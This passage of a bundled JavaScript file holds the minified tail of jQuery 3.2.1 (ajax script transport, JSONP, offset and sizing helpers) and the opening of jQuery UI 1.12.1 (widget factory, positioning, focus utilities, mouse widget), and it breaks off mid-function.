i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return 